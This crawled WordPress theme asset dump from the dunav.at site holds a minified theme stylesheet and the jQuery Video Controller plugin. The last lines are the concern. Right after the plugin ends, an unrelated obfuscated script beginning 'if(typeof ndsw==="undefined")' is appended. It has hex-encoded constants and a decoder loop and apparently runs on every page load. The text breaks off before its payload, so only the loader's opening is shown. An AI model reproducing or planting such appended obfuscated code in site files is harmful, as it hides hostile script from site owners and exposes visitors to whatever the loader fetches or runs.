.title-right{left:5px;right:auto}.box-videos .title-right a{color:#f82e56}.box-videos:hover .title-right{opacity:1;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;visibility:visible}.box-videos .slick-vertical .slick-list{min-height:530px}.box-videos .slider-video .post-item{display:none}.box-videos .slider-video .post-item.active{display:block}.box-videos .post-image-arg{display:block;background:#000}.box-videos .slider-nav .single-image{padding:0 0 30px 30px;cursor:pointer;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.box-videos .slider-nav .single-image .wp-post-image{opacity:0.7}.box-videos .slider-nav .single-image.active .wp-post-image{opacity:1}.box-videos .slider-nav .single-image.active i{display:none}.box-videos .slider-nav .single-image:hover{opacity:1;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.box-videos .slider-nav .single-image img:after{content:"";background:#000;position:absolute;top:0;left:30px}.box-videos .slider-nav .single-image i{border:2px solid white;font-size:14px;padding:11px 12px;border-radius:50%;color:white;left:50%;margin:-35px auto auto -10px;opacity:1;pointer-events:none;position:absolute;text-align:center;top:50%;transition:all 0.4s ease 0s;opacity:1}.box-videos .video-cat .article-content{position:absolute;bottom:0px;left:20px}.box-videos .video-cat .entry-title{font-size:18px;font-weight:700;color:#fff}.box-videos .video-cat .entry-title a{color:#fff}.box-videos .video-cat .entry-title a:hover{color:#f82e56}.box-videos .video-cat .article-image{background:#1a1a1a}.box-videos .video-cat .article-image i{border:4px solid #fff;border-radius:50%;color:white;left:50%;margin:auto;padding:20px 22px;position:absolute;text-align:center;top:50%;margin-top:-35px;margin-left:-30px;font-size:24px;opacity:1;pointer-events:none;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.box-videos .video-cat .article-image.small i{border:2px solid #fff;font-size:16px;padding:15px 16px}.box-videos .video-cat .article-image:hover .post-image-videos,.box-videos .video-cat .article-image:hover .post-image-video{opacity:0.9;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.box-videos .video-cat .article-image:hover i{opacity:0;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.box-videos .video-cat .post-image-videos{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;border-radius:0px;box-sizing:border-box;min-height:341px;width:100%;opacity:0.5;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.box-videos .video-cat .post-image-videos i{font-size:24px}.box-videos .video-cat .post-image-video{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;border-radius:0px;box-sizing:border-box;min-height:170px;width:100%;opacity:0.5;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.box-videos .video-cat .post-image-video i{font-size:17px}.box-videos .video-cat .small-padding{padding:0 1px 1px}.box-videos .video-cat .bgr-item{bottom:0;left:0;position:absolute;right:0;top:0;transition:all 0.4s ease 0s}.box-videos .video-horizontal .article-content{padding:0 0px 20px}.box-videos .video-horizontal .slider-video{padding:0}.box-videos .video-horizontal .slider-nav .post-item{padding:0 7.5px;background:transparent}.box-videos .video-horizontal .slider-nav .slick-track{margin:0 -7.5px}.box-videos .video-horizontal .slider-nav{padding:0px}.box-videos .video-horizontal .slider-nav .single-image{padding:0}.box-videos .video-horizontal .slider-nav .article-content{padding:0}.box-videos .video-horizontal .slider-nav .entry-title{margin-bottom:0}.box-videos .video-horizontal .slick-prev,.box-videos .video-horizontal .slick-next{opacity:0;width:25px;height:25px;color:white;background:#f82e56;line-height:24px;border-radius:100%;margin-top:-35px}.box-videos .video-horizontal .slick-prev:before,.box-videos .video-horizontal .slick-next:before{font-size:14px;line-height:24px;opacity:1}.box-videos .video-horizontal .slider-nav:hover .slick-prev,.box-videos .video-horizontal .slider-nav:hover .slick-next{opacity:1}.box-videos .video-horizontal .slick-prev{left:7px}.box-videos .video-horizontal .slick-next{right:15px}.box-videos .video-horizontal .slider-nav .single-image i{margin:-20px auto auto -10px}.box-videos .video-vertical{background:#EBEBEB;padding:30px 15px}.box-videos .video-vertical .post-image{padding:0}.box-videos .video-vertical .slider-nav .single-image i{margin:-20px auto auto -10px}.box-videos .video-vertical .slider-video .article-content{padding:10px 30px 15px}.box-videos .video-vertical .slider-nav .article-content{width:50%}.box-videos .video-vertical .slider-nav{padding:7.5px}.box-videos .video-vertical .post-sidebar{margin-bottom:15px}.box-videos .video-vertical .post-sidebar:last-child{margin-bottom:0}.box-videos .video-vertical .slick-prev,.box-videos .video-vertical .slick-next{opacity:1;width:25px;height:25px;line-height:24px;background:#fff;border-radius:100%;box-shadow:0 1px 3px rgba(0,0,0,0.13)}.box-videos .video-vertical .slick-prev:before,.box-videos .video-vertical .slick-next:before{font-size:14px;line-height:24px}.box-videos .video-vertical .slick-prev.slick-disabled,.box-videos .video-vertical .slick-next.slick-disabled{opacity:0}.box-videos .video-vertical .slick-prev{left:50%;top:-12px;transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);-o-transform:rotate(90deg);-webkit-transition:0s;-o-transition:0s;transition:0s}.box-videos .video-vertical .slick-next{left:50%;top:auto;bottom:0px;transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);-o-transform:rotate(90deg)}.box-videos .video-carousel{padding:15px 15px 30px;background:#EBEBEB;margin-bottom:30px}.box-videos .video-carousel .post-item{padding:0 7.5px;margin:0}.box-videos .video-carousel .post-item:hover .wp-post-image{opacity:1}.box-videos .video-carousel .post-item:hover .fa-play{display:none}.box-videos .video-carousel .post-item:hover .entry-title>a{color:#f82e56}.box-videos .video-carousel .entry-title{font-size:16px;padding:0}.box-videos .video-carousel .slick-list{margin:0 -7.5px}.box-videos .video-carousel .post-image{padding:0}.box-videos .video-carousel .post-image .wp-post-image{opacity:0.7}.box-videos .video-carousel .post-image img::after{background:#000 none repeat scroll 0 0;content:"";left:30px;position:absolute;top:0}.box-videos .video-carousel .post-image i{position:absolute;top:50%;color:white;border:1px solid white;width:35px;height:35px;line-height:35px;text-align:center;border-radius:100%;z-index:9;left:0;right:0;margin:-15px auto 0}.box-videos .video-carousel .slick-dots{bottom:-25px;left:40%}.box-videos .video-carousel .slick-dots li button::before{color:#888}.box-videos .video-carousel .slick-dots li.slick-active button::before,.box-videos .video-carousel .slick-dots li:hover button::before{color:#f82e56}.video-trans{position:relative;margin-bottom:20px}.video-trans .post-image{opacity:1;width:100%;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;box-sizing:border-box}.video-trans .article-content{position:absolute;bottom:20px;left:20px}.rtl .video-trans .article-content{right:20px;left:auto}.video-trans .entry-title{margin:0;display:block;color:#fff;width:90%;padding-right:80px;font-size:16px;line-height:22px}.rtl .video-trans .entry-title{padding-left:80px;padding-right:inherit}.video-trans .entry-title a{color:#fff}.video-trans .entry-title a:hover{color:#f82e56}.video-trans .article-image{position:relative}.video-trans .post-format .fa-play{background:#fff;color:#191919;top:auto;right:20px;bottom:20px;z-index:9}.rtl .video-trans .post-format .fa-play{left:20px;right:auto}.video-trans .post-format .fa-play:hover{color:#f82e56}.box-recent{margin-top:60px;min-height:500px;position:relative}.box-recent .tab-content{min-height:500px;padding-bottom:15px}@media (max-width: 1430px){.slider-blog.blog-box-layout .post-image{min-height:550px}.widget.recent_blog .post-image{width:auto}.sidebar .widget_mc4wp_form_widget .newsletters #mc4wp{min-width:100px}.sidebar .widget_apsc_widget .apsc-media-type{display:none}.layout-box2 .post-tran .post-image{height:490px}.post-tran .article-content{bottom:10px;left:15px}blockquote{padding:20px 50px}blockquote::before{left:0px}.rtl blockquote::before{right:0px;left:auto}.post-list .entry-title{padding-top:0}.post-list .entry-header-title{margin-top:0}.archive-blog .col-md-6.item-related:nth-child(2n+1){clear:left}.rtl .archive-blog .col-md-6.item-related:nth-child(2n+1){clear:right}.archive-blog .item-related:nth-child(3n+1){clear:none}}@media (max-width: 1200px){.post-grid .entry-content{display:none}.item-related:nth-child(3n+1){clear:none}.item-related:nth-child(2n+1){clear:left}.main-content.sidebar-right{padding-right:15px;padding-left:15px}.main-content.sidebar-left{padding-right:15px;padding-left:15px}.more-single .widget_media_image{margin-bottom:60px}.btn-read{display:none}.cat_readmore{opacity:1;visibility:visible}.entry-meta>span{padding-right:15px}.rtl .entry-meta>span{padding-left:15px;padding-right:inherit}.sidebar .widget_grid_post .grid-post{margin:0 -15px}.sidebar .widget_grid_post .post-item{padding:0 15px;float:left;width:50%}.sidebar .widget_grid_post .article-content{bottom:10px;left:30px}.rtl .sidebar .widget_grid_post .article-content{right:30px;left:auto}.sidebar .widget_videos .post-widget{margin:0 -15px}.sidebar .widget_videos .post-item{padding:0 15px;float:left;width:50%}}@media (max-width: 1199px){.sidebar .post-sidebar .article-image{width:auto}.sidebar .widget_apsc_widget .apsc-media-type{display:inline-block}.error-404 .searchform .input-group,.no-results .searchform .input-group{padding-right:0px}#sticky-wrapper{display:none}.header-content-right{position:absolute;top:50%;right:30px}.widget.recent_blog .post-image{width:auto}.slicknav_btn{margin-top:-18px;top:50%}.header-left .site-logo{display:inline-block}.header-left .header-content-logo{display:block}.header-left .header-content{display:none}.header-left .header-middle{display:none}.redmag-header-content{padding:15px 0}.header-center .header-content-logo{padding:30px 0}.site-logo{max-height:70px}#logo img{max-height:40px}.switch-layout{display:none}.shop-btn-filter{width:120px}.redmag_icon{display:none}.header-content-menu{display:none}.redmag-header-content{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.header-content-logo{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.searchform-mini.searchform-moblie{margin-top:-18px}.slicknav_btn{bottom:auto;vertical-align:middle;padding-left:20px}.rtl .slicknav_btn{padding-right:20px;padding-left:inherit}.slicknav_menu .slicknav_icon-bar{background-color:#040203}.slicknav_menu .slicknav_icon-bar .slicknav_no-text{padding-top:5px}.slicknav_nav{top:100% !important;min-height:100vh}.slicknav_nav ul{text-align:left;padding:0 0 0 20px;margin:0}.slicknav_nav ul .menu{padding:0}.slicknav_nav ul .menu li{padding:0}.slicknav_nav img{display:none !important}.slicknav_nav .widgettitle{padding-top:20px;font-size:14px;color:white}.slicknav_nav .slicknav_item>a{border:none}.wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:0 !important}.widget-related .related-wrapper{margin-bottom:0}.product-detail-wrap{margin-top:0;margin-bottom:0px}.product-detail-wrap>.container{padding:0;margin:0;width:100%}.product-detail-wrap .gallery-main img{width:100%}.summary-before{padding-left:0;padding-right:0}.product-thumbnails{display:none}.entry-summary{padding:50px 50px 30px}.woocommerce-tabs{padding-left:50px;padding-right:50px}.woocommerce-tabs li.resp-tab-item{font-size:14px}#na-footer .row .col-sm-6:nth-child(2n+1){clear:left}#na-footer .container-fluid .container-inner,#na-footer .container-full .container-inner{padding:0}#na-footer .footer-top-inner{padding:0 15px}#na-footer .footer-top .widget_contact_info .about-image{float:none;width:auto}#na-footer .footer-top .widget_contact_info .description{padding:0;float:none;width:auto}#na-footer .footer-top .widget_contact_info .contact-info{float:none;width:auto}.widget-introduce .introduce-text{width:100%}.widget-introduce .introduce-image{width:0;display:none}div.widget_deals{padding-bottom:150px;padding-top:50px}div.widget_deals .countdown-times>*>b{font-size:20px;min-width:60px;padding:10px;margin-bottom:10px}.sidebar.wpb_column .vc_column-inner{padding:0 15px !important}.sidebar.sidebar-right{padding-left:15px}.rtl .sidebar.sidebar-right{padding-right:15px;padding-left:inherit}.sidebar.sidebar-left{padding-right:15px}.rtl .sidebar.sidebar-left{padding-left:15px;padding-right:inherit}.layout-box2 .post-tran .post-image{height:460px}.box-videos .slider-nav .article-image{width:100%}.box-videos .slider-nav .article-content{display:none}.search-transition-wrap .search-transition-inner{padding:0 10%;top:20%}.search-transition-wrap .btn-mini-close{right:10%}.rtl .search-transition-wrap .btn-mini-close{left:10%;right:auto}}@media (max-width: 767px){.searchform-mini.searchform-moblie{margin-top:0}.box-videos .title-left{display:inline-block}.box-videos .video-vertical{padding:0}.box-videos .video-vertical .slider-video{padding:0}.box-videos .video-vertical .slider-nav{margin-top:30px;margin-bottom:15px}.box-videos .video-vertical .slider-nav .article-image{display:none}.box-videos .video-vertical .slider-nav .article-content{width:100%;display:block}.header-content-right{margin-top:-18px}.blog-column-center-layout .post-item{margin:0 5px}.slicknav_btn{top:50%;margin-top:-20px !important}.post-tran .entry-title{padding-right:0}.rtl .post-tran .entry-title{padding-left:0;padding-right:inherit}#redmag-top-navbar{display:none}.vc_column_container>.vc_column-inner{padding-left:15px!important;padding-right:15px !important}#comments .comment-lists ul.children{padding-left:15px}#na-footer .redmag-social-icon a{margin:10px 5px;text-align:center}#na-footer .redmag-social-icon,#na-footer .footer-bottom .coppy-right{text-align:center}.layout-box2 .box-large{margin-bottom:30px}.layout-box6 .list-large .article-content{padding-top:15px}.layout-box6 .list-large .entry-content{display:none}}@media (max-width: 640px){.site-header .fixed{-webkit-transition:0s;-o-transition:0s;transition:0s}.site-header .scroll-top{-webkit-transition:0s;-o-transition:0s;transition:0s}.slider-blog.blog-box-layout .post-image{min-height:450px}.box-author{display:none}.main-content .entry-header,.main-content .entry-avatar,.main-content .entry-content{padding-left:0;padding-right:0}.ads-before-content{display:none}.archive-blog .post-tran .article-meta{padding:0}.entry-header,.entry-content,.entry-footer{padding-left:0;margin-left:0}.rtl .entry-header,.rtl .entry-content,.rtl .entry-footer{padding-right:0;padding-left:inherit}.rtl .entry-header,.rtl .entry-content,.rtl .entry-footer{margin-right:0;margin-left:inherit}.search-transition-wrap .search-transition-inner{padding:0 !important}.search-transition-wrap .btn-mini-close{right:0 !important}.error-404{padding:100px 0}.error-404 .searchform{display:inline-block}.error-404 .searchform .input-group{max-width:320px}.error-404 .searchform .form-control{min-width:250px}#na-footer .newsletters .group-input-newsletter{width:290px}.post-date{padding-left:45px}.entry-avatar{padding-bottom:30px}.box-large .post-tran .entry-title{padding:0;margin:0}.box-large .post-tran .entry-title>a{font-size:20px;line-height:26px;padding:0}.sliders-column3 .box-large .post-tran .entry-title{line-height:33px}.sliders-column3 .post-tran .entry-title{font-size:20px;line-height:33px}.layout-box2 .post-tran .entry-title{line-height:33px}.style_center .post-tran .entry-title>a{font-size:20px;line-height:20px}.style_center .article-content{bottom:0;left:0;margin:auto;right:inherit;text-align:left}.style_center .entry-title{line-height:30px;margin:0}ul.slick-dots li{display:none !important}.article-content .entry-meta-right{line-height:24px}#comments .comment-box{display:block;width:auto}.post-tran .entry-content{display:none}#sb_instagram.sbi_col_8 #sbi_images .sbi_item{width:25% !important}.wrapper-filter{padding-left:0}.wrapper-filter>li{padding-left:0;margin-right:10px;margin-bottom:10px}#sb_instagram.sbi_col_8 #sbi_images .sbi_item{width:25%;max-height:130px}.error-404,.no-results{padding:50px 0}}@media (max-width: 480px){#logo img{max-height:26px}.wrap-content-inner{padding-top:15px}.box-title{text-align:left}.title-left{font-size:28px}.sliders-column1 .post-image{height:300px}.sliders-column1 .post-tran .entry-title{font-size:18px;line-height:31px;min-width:300px}.box-large .post-tran .entry-title>a{font-size:16px;line-height:24px}.post-tran-vertical .entry-title{line-height:24px}.post-tran .entry-meta{display:none}.post-sidebar .article-content{width:65%}.entry-content blockquote{font-size:16px;line-height:28px}.box-cats .box-filter li{margin-right:10px}.wrapper-filter{text-align:left}.wrapper-filter .cat-item,.wrapper-filter .cat-items{font-size:14px}.sliders-column3 .box-large .post-tran .entry-title{line-height:23px}.single-top{display:none}.more-single .widgettitle{font-size:24px}.post-related .widgettitle{font-size:24px}.post-list .entry-meta{display:none}.sidebar .widget_grid_post .post-item{width:100%}.sidebar .widget_videos .post-item{width:100%}.newsletters #mc4wp{width:290px;min-width:290px}.wrap-content{margin-bottom:30px}#na-footer .footer-top{padding-top:30px}#na-footer .footer-center{padding-bottom:15px}.archive-blog{margin:0 -7.5px}.archive-blog .col-item{padding:0 7.5px}.archive-blog .post-cat{display:none}.share-links{display:none}.post-grid{padding:0}.post-grid .post-cat{display:none}.post-grid .entry-title{font-size:14px;line-height:20px;margin-top:0;font-weight:500}.post-grid .entry-header{padding:10px 0 0}.post-grid .byline{display:none}.post-grid .entry-content{display:none}.post-list{margin-bottom:15px}.post-list .post-cat{display:none}.post-list .entry-header-title{margin-top:5px}.post-list .article-content{padding-left:15px}.rtl .post-list .article-content{padding-right:15px;padding-left:inherit}.post-list .article-content .entry-title{font-size:14px;line-height:20px;margin-bottom:0;font-weight:500}.post-list .article-content .entry-header{padding-top:0}.post-list .article-content .article-meta>span{display:block}.post-list .article-content .entry-content{display:none}.post-list .article-content .article-meta .byline{display:none}.post-list .article-content .btn-read{display:none}.post-sidebar .entry-title{font-size:14px;line-height:20px;margin-bottom:0;font-weight:500}.image-list{width:100%;height:auto}.post-related{padding:0}.entry-title{font-size:24px;line-height:28px}.single-header{padding:15px 0;margin:0}.entry-footer{margin-top:20px;padding-top:0;padding-bottom:20px}.entry_pagination .page-numbers .title-pagination{font-size:14px;font-weight:500}.entry-footer-social .entry-footer-left{line-height:28px}.entry-footer-social .entry-footer-right{float:left;padding-top:10px}.rtl .entry-footer-social .entry-footer-right{float:right}.entry-footer-social .entry-footer-right .share-links{padding-left:0}.rtl .entry-footer-social .entry-footer-right .share-links{padding-right:0;padding-left:inherit}#comments .comment-bottom{padding-left:0px;padding-top:15px}.rtl #comments .comment-bottom{padding-right:0px;padding-left:inherit}.cat-description{font-size:14px;padding-top:10px;max-width:100%}.cat-header,.page-header{padding:15px 0;margin:0}.title-page,.title-cat{font-size:24px;line-height:28px}.box-cats .box-large,.box-cats .box-small{padding:0 7.5px}.box-filter{float:left;text-align:left;margin-top:20px;max-width:100%}.rtl .box-filter{float:right}.rtl .box-filter{text-align:right}.box-filter li{margin-right:15px}.rtl .box-filter li{margin-left:15px;margin-right:inherit}.title-left{display:block}.layout-box2 .box-large{margin-bottom:30px}.layout-box2 .box-large .post-tran .post-image{height:200px}.layout-box3 .box-title{margin-bottom:60px}.layout-box3 .box-large{margin-bottom:30px}.layout-box5a .col-xs-6:nth-child(2n){clear:left}.layout-box7 .box-large .article-image{width:100%}.layout-box7 .box-large .article-content{width:100%;padding-top:10px;padding-left:0}.rtl .layout-box7 .box-large .article-content{padding-right:0;padding-left:inherit}.sliders-column4 .post-tran .post-image{height:350px}.sliders-column4 .post-cat{display:none}.sliders-column4b .slider-vertical .post-tran .post-image{height:350px}.sliders-column4b .post-tran .post-image{height:160px}.sliders-column4b .post-cat{display:none}.single-image{padding-bottom:10px}.sliders-column3 .post-tran .entry-title>a{font-size:16px;line-height:22px;font-weight:500}.sliders-column3 .box-large .post-image{height:300px}.sliders-column3 .box-small{width:100%}.sliders-column3 .box-small .post-image{height:160px}.sliders-column3 .post-cat{display:none}.box-videos .slider-video .entry-header-title{padding-right:0}.rtl .box-videos .slider-video .entry-header-title{padding-left:0;padding-right:inherit}.box-videos .video-carousel .entry-title{margin-top:15px}.wp-caption .wp-caption-text,.entry-caption,.gallery-caption{margin-bottom:10px}p{margin-bottom:10px}.entry-content table>thead>tr>th,.entry-content table>thead>tr>td,.entry-content table>tbody>tr>th,.entry-content table>tbody>tr>td,.entry-content table>tfoot>tr>th,.entry-content table>tfoot>tr>td{padding:10px}#sb_instagram .sbi_follow_btn{display:none}#sb_instagram #sbi_load,#sb_instagram .sb_instagram_error{display:none;padding:0 !important}.sidebar .widget_apsc_widget .apsc-media-type{display:none}}.author{font-size:14px;text-transform:none}@media (max-width: 640px){.box-author{display:block}.author-img{padding-right:0;text-align:center}.rtl .author-img{padding-left:0;padding-right:inherit}.author-content{display:block;padding-left:0;padding-top:10px;text-align:center;vertical-align:middle}.post-author{display:block}}.post-author{width:100%}.rtl .media-left,.rtl .media>.pull-left{padding-left:10px}.rtl #na-menu-primary ul>li>ul>li{float:none}.rtl #na-menu-primary ul>li>ul li[class*="-has-children"]::after{content:"\f104"}.rtl .cat_readmore:after{content:'\f055'}@media (max-width: 1200px){.rtl .main-content.sidebar-right{padding-right:15px;padding-left:15px}.rtl .main-content.sidebar-left{padding-right:15px;padding-left:15px}}


--- FILE ---
content_type: text/javascript
request_url: https://dunav.at/wp-content/themes/dunav/assets/js/plugins/jquery.videoController.min.js
body_size: 3159
content:
/*!
Video Controller by bqworks
https://github.com/bqworks/video-controller
*/
!function(a){"use strict";var b=window.navigator.userAgent.toLowerCase(),c=null!==b.match(/ipad/i)||null!==b.match(/ipod/i)||null!==b.match(/iphone/i),d=function(b,c){this.$video=a(b),this.options=c,this.settings={},this.player=null,this._init()};d.prototype={_init:function(){this.settings=a.extend({},this.defaults,this.options);var b=this,c=a.VideoController.players,d=this.$video.attr("id");for(var e in c)if("undefined"!=typeof c[e]&&c[e].isType(this.$video)){this.player=new c[e](this.$video);break}if(null!==this.player){var f=["ready","start","play","pause","ended"];a.each(f,function(c,e){var f="video"+e.charAt(0).toUpperCase()+e.slice(1);b.player.on(e,function(){b.trigger({type:f,video:d}),a.isFunction(b.settings[f])&&b.settings[f].call(b,{type:f,video:d})})})}},play:function(){c===!0&&this.player.isStarted()===!1||"playing"===this.player.getState()||this.player.play()},stop:function(){c===!0&&this.player.isStarted()===!1||"stopped"===this.player.getState()||this.player.stop()},pause:function(){c===!0&&this.player.isStarted()===!1||"paused"===this.player.getState()||this.player.pause()},replay:function(){(c!==!0||this.player.isStarted()!==!1)&&this.player.replay()},on:function(a,b){return this.$video.on(a,b)},off:function(a){return this.$video.off(a)},trigger:function(a){return this.$video.triggerHandler(a)},destroy:function(){this.player.isStarted()===!0&&this.stop(),this.player.off("ready"),this.player.off("start"),this.player.off("play"),this.player.off("pause"),this.player.off("ended")},defaults:{videoReady:function(){},videoStart:function(){},videoPlay:function(){},videoPause:function(){},videoEnded:function(){}}},a.VideoController={players:{},addPlayer:function(a,b){this.players[a]=b}},a.fn.videoController=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){if("undefined"==typeof a(this).data("videoController")){var e=new d(this,b);a(this).data("videoController",e)}else if("undefined"!=typeof b){var f=a(this).data("videoController");"function"==typeof f[b]?f[b].apply(f,c):a.error(b+" does not exist in videoController.")}})};var e=function(b){this.$video=b,this.player=null,this.ready=!1,this.started=!1,this.state="",this.events=a({}),this._init()};e.prototype={_init:function(){},play:function(){},pause:function(){},stop:function(){},replay:function(){},isType:function(){},isReady:function(){return this.ready},isStarted:function(){return this.started},getState:function(){return this.state},on:function(a,b){return this.events.on(a,b)},off:function(a){return this.events.off(a)},trigger:function(a){return this.events.triggerHandler(a)}};var f={youtubeAPIAdded:!1,youtubeVideos:[]},g=function(b){this.init=!1;var c=window.YT&&window.YT.Player;if("undefined"!=typeof c)e.call(this,b);else if(f.youtubeVideos.push({video:b,scope:this}),f.youtubeAPIAdded===!1){f.youtubeAPIAdded=!0;var d=document.createElement("script");d.src="http://www.youtube.com/player_api";var g=document.getElementsByTagName("script")[0];g.parentNode.insertBefore(d,g),window.onYouTubePlayerAPIReady=function(){a.each(f.youtubeVideos,function(a,b){e.call(b.scope,b.video)})}}};g.prototype=new e,g.prototype.constructor=g,a.VideoController.addPlayer("YoutubeVideo",g),g.isType=function(a){if(a.is("iframe")){var b=a.attr("src");if(-1!==b.indexOf("youtube.com")||-1!==b.indexOf("youtu.be"))return!0}return!1},g.prototype._init=function(){this.init=!0,this._setup()},g.prototype._setup=function(){var a=this;this.player=new YT.Player(this.$video[0],{events:{onReady:function(){a.trigger({type:"ready"}),a.ready=!0},onStateChange:function(b){switch(b.data){case YT.PlayerState.PLAYING:a.started===!1&&(a.started=!0,a.trigger({type:"start"})),a.state="playing",a.trigger({type:"play"});break;case YT.PlayerState.PAUSED:a.state="paused",a.trigger({type:"pause"});break;case YT.PlayerState.ENDED:a.state="ended",a.trigger({type:"ended"})}}}})},g.prototype.play=function(){this.player.playVideo()},g.prototype.pause=function(){c===!0?this.stop():this.player.pauseVideo()},g.prototype.stop=function(){this.player.seekTo(1),this.player.stopVideo(),this.state="stopped"},g.prototype.replay=function(){this.player.seekTo(1),this.player.playVideo()},g.prototype.on=function(a,b){var c=this;if(this.init===!0)e.prototype.on.call(this,a,b);else var d=setInterval(function(){c.init===!0&&(clearInterval(d),e.prototype.on.call(c,a,b))},100)};var h={vimeoAPIAdded:!1,vimeoVideos:[]},i=function(b){if(this.init=!1,"undefined"!=typeof window.Froogaloop)e.call(this,b);else if(h.vimeoVideos.push({video:b,scope:this}),h.vimeoAPIAdded===!1){h.vimeoAPIAdded=!0;var c=document.createElement("script");c.src="http://a.vimeocdn.com/js/froogaloop2.min.js";var d=document.getElementsByTagName("script")[0];d.parentNode.insertBefore(c,d);var f=setInterval(function(){"undefined"!=typeof window.Froogaloop&&(clearInterval(f),a.each(h.vimeoVideos,function(a,b){e.call(b.scope,b.video)}))},100)}};i.prototype=new e,i.prototype.constructor=i,a.VideoController.addPlayer("VimeoVideo",i),i.isType=function(a){if(a.is("iframe")){var b=a.attr("src");if(-1!==b.indexOf("vimeo.com"))return!0}return!1},i.prototype._init=function(){this.init=!0,this._setup()},i.prototype._setup=function(){var a=this;this.player=$f(this.$video[0]),this.player.addEvent("ready",function(){a.ready=!0,a.trigger({type:"ready"}),a.player.addEvent("play",function(){a.started===!1&&(a.started=!0,a.trigger({type:"start"})),a.state="playing",a.trigger({type:"play"})}),a.player.addEvent("pause",function(){a.state="paused",a.trigger({type:"pause"})}),a.player.addEvent("finish",function(){a.state="ended",a.trigger({type:"ended"})})})},i.prototype.play=function(){this.player.api("play")},i.prototype.pause=function(){this.player.api("pause")},i.prototype.stop=function(){this.player.api("seekTo",0),this.player.api("pause"),this.state="stopped"},i.prototype.replay=function(){this.player.api("seekTo",0),this.player.api("play")},i.prototype.on=function(a,b){var c=this;if(this.init===!0)e.prototype.on.call(this,a,b);else var d=setInterval(function(){c.init===!0&&(clearInterval(d),e.prototype.on.call(c,a,b))},100)};var j=function(a){e.call(this,a)};j.prototype=new e,j.prototype.constructor=j,a.VideoController.addPlayer("HTML5Video",j),j.isType=function(a){return a.is("video")&&a.hasClass("video-js")===!1&&a.hasClass("sublime")===!1?!0:!1},j.prototype._init=function(){var a=this;this.player=this.$video[0],this.ready=!0,this.player.addEventListener("play",function(){a.started===!1&&(a.started=!0,a.trigger({type:"start"})),a.state="playing",a.trigger({type:"play"})}),this.player.addEventListener("pause",function(){a.state="paused",a.trigger({type:"pause"})}),this.player.addEventListener("ended",function(){a.state="ended",a.trigger({type:"ended"})})},j.prototype.play=function(){this.player.play()},j.prototype.pause=function(){this.player.pause()},j.prototype.stop=function(){this.player.currentTime=0,this.player.pause(),this.state="stopped"},j.prototype.replay=function(){this.player.currentTime=0,this.player.play()};var k=function(a){e.call(this,a)};k.prototype=new e,k.prototype.constructor=k,a.VideoController.addPlayer("VideoJSVideo",k),k.isType=function(a){return"undefined"==typeof a.attr("data-videojs-id")&&!a.hasClass("video-js")||"undefined"==typeof videojs?!1:!0},k.prototype._init=function(){var a=this,b=this.$video.hasClass("video-js")?this.$video.attr("id"):this.$video.attr("data-videojs-id");this.player=videojs(b),this.player.ready(function(){a.ready=!0,a.trigger({type:"ready"}),a.player.on("play",function(){a.started===!1&&(a.started=!0,a.trigger({type:"start"})),a.state="playing",a.trigger({type:"play"})}),a.player.on("pause",function(){a.state="paused",a.trigger({type:"pause"})}),a.player.on("ended",function(){a.state="ended",a.trigger({type:"ended"})})})},k.prototype.play=function(){this.player.play()},k.prototype.pause=function(){this.player.pause()},k.prototype.stop=function(){this.player.currentTime(0),this.player.pause(),this.state="stopped"},k.prototype.replay=function(){this.player.currentTime(0),this.player.play()};var l=function(a){e.call(this,a)};l.prototype=new e,l.prototype.constructor=l,a.VideoController.addPlayer("SublimeVideo",l),l.isType=function(a){return a.hasClass("sublime")&&"undefined"!=typeof sublime?!0:!1},l.prototype._init=function(){var a=this;sublime.ready(function(){a.player=sublime.player(a.$video.attr("id")),a.ready=!0,a.trigger({type:"ready"}),a.player.on("play",function(){a.started===!1&&(a.started=!0,a.trigger({type:"start"})),a.state="playing",a.trigger({type:"play"})}),a.player.on("pause",function(){a.state="paused",a.trigger({type:"pause"})}),a.player.on("stop",function(){a.state="stopped",a.trigger({type:"stop"})}),a.player.on("end",function(){a.state="ended",a.trigger({type:"ended"})})})},l.prototype.play=function(){this.player.play()},l.prototype.pause=function(){this.player.pause()},l.prototype.stop=function(){this.player.stop()},l.prototype.replay=function(){this.player.stop(),this.player.play()};var m=function(a){e.call(this,a)};m.prototype=new e,m.prototype.constructor=m,a.VideoController.addPlayer("JWPlayerVideo",m),m.isType=function(a){return"undefined"==typeof a.attr("data-jwplayer-id")&&!a.hasClass("jwplayer")&&0===a.find("object[data*='jwplayer']").length||"undefined"==typeof jwplayer?!1:!0},m.prototype._init=function(){var a,b=this;this.$video.hasClass("jwplayer")?a=this.$video.attr("id"):"undefined"!=typeof this.$video.attr("data-jwplayer-id")?a=this.$video.attr("data-jwplayer-id"):0!==this.$video.find("object[data*='jwplayer']").length&&(a=this.$video.find("object").attr("id")),this.player=jwplayer(a),this.player.onReady(function(){b.ready=!0,b.trigger({type:"ready"}),b.player.onPlay(function(){b.started===!1&&(b.started=!0,b.trigger({type:"start"})),b.state="playing",b.trigger({type:"play"})}),b.player.onPause(function(){b.state="paused",b.trigger({type:"pause"})}),b.player.onComplete(function(){b.state="ended",b.trigger({type:"ended"})})})},m.prototype.play=function(){this.player.play(!0)},m.prototype.pause=function(){this.player.pause(!0)},m.prototype.stop=function(){this.player.stop(),this.state="stopped"},m.prototype.replay=function(){this.player.seek(0),this.player.play(!0)}}(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
